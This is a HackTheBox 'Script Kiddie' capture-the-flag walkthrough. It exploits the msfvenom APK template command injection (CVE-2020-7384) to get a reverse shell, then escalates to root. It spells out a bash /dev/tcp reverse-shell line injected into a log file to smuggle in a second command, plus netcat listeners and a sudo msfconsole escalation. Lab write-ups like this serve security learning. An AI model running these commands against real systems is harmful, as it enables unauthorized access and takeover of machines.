HackTheBox : Script Kiddie Walkthrough
Concepts Learnt :
- Enumeration
- Malicious payload (apk template)
- Reverse Shell using bash
- Privilege escalation
Steps to Enumerate :
Run an Nmap Scan to find all the open ports!
Command : nmap 10.10.10.226 -A
10.10.10.226 IP of the Server
-A This options makes Nmap make an effort in identifying the target OS,services and the versions. It also does traceroute and applies NSE scripts to detect additional information.
-vv Defines level 2 verbosity for the scan
We see that there are 2 ports open :
22/tcp- SSH port
5000/tcp- HTTP port
Lets Explore the website on port 5000
Go to 10.10.10.226:5000 in the browser
A simple webpage with 3 Sections Nmap, MsfVenom and Searchsploit.
Looking at the webpage we could possibly start with Command Injection or File Upload Exploit.
Exploring the ExploitDB database, there is an apk template command injection : CVE-2020-7384
Steps to Exploit :
Run msfconsole to start Metasploit
Command : msfconsole

Search for apk template to find the exploit options!
Command : search apk_template

We get the module apk_template_cmd_injection
Now use this file and see all the exploit options :
Command : use 0
Command : show options

Set LHOST to your tun0(IP of the device)
Command : set LHOST 10.10.14.34
Now set the LPORT to any number (I will use 4444)
Command : set LPORT 4444
And Now Run the command
Command : run

We can see that an apk file is generated and stored in .msf4/local/ folder
We will upload this to gain a reverse shell access to the server.
Lets move it to the Desktop for ease of use
Command : mv /home/kali/.msf4/local/msf.apk ~/Desktop

Now the file is available on the Desktop!
To exploit we will use the payload section on the website :
Run a netcat listener for the port 4444
Command : nc -nlvp 4444
On the website set the OS as android from the drop down
Insert any valid IP in the lhost box : (I will use 192.168.235.254)
And upload the msf.apk using the browse option

Upon hitting generate, We get a shell on Netcat.
Check the list of files using the List command
Command : ls

The command line is not the default as we use for Linux. Lets make it the default command line layout.
Command : python3 -c ‘import pty; pty.spawn(“/bin/bash”)’

Now we got a default layout!
Now check the kid folder we have users.txt :
Command : cd
Command : ls

Command : cat user.txt
That’s the first flag!
Exploring the file system, we find the following observations:
- There are 2 users Kid and Pwn

2. Scanlosers.sh file runs nmap against a file name hackers

3. The hackers file is present under kid/logs folder

We can use this hackers file to log in as pwn :
We can use a bash tcp reverse shell payload to gain access
Run a separate netcat listener to catch any reverse shells
We can use any port again to do so ( I will use 1337) :
Command : nc -nlvp 1337
Now run the following bash script (on the attack box):
Command : echo " ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.34/1337 0>&1' #" >> hackers
When you run this command ensure you are in the logs folder!

And we get access to the pwn user!

Checking for all permissions!
Command : sudo -l

We see that we can run msfconsole without root password!
Now run msfconsole as root(on the attack box)!
Command : sudo msfconsole

now using /bin/bash to get access to get a shell!
Command : /bin/bash

Again use the python script to get the standard linux shell :

We can see that we are logged in as root!
Now time to check the root folder:

And we have the second flag in the root.txt!
Command : cat root.txt
This was a fun room to work on. Hope you enjoyed!













Comments
Post a Comment